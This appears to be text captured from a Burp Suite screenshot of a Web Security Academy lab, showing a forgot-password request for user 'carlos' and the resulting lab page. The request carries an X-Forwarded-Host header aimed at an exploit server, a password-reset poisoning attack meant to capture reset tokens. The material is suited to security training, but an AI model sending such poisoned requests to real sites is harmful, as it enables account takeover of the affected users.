 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/1.1
2 Host: ac5c1fa31f8fd721c0e78c94008100be.web-security-academy.net
3 X-Forwarded-Host: exploit-ac911fb11f2cd7ddc0aa8c150112000f.web-security-academy.net
4 Cookie:
5 Content-Length: 15
6 Cache-Control: max-age=0
7 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Linux"
10 Upgrade-Insecure-Requests: 1
11 Origin: https://ac5c1fa31f8fd721c0e78c94008100be.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://ac5c1fa31f8fd721c0e78c94008100be.web-security-academy.net/forgot-password
20 Accept-Encoding: gzip, deflate
21 Accept-Language: es-419,es;q=0.9
22 Connection: close
23
24 username=carlos
Response
Pretty Raw Hex Render \n
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='ht
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>LAB</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon></span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a>
<p>
|
</p>
48 <a href="/my-account">My account</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <p>
Please check your email for a reset password link.
</p>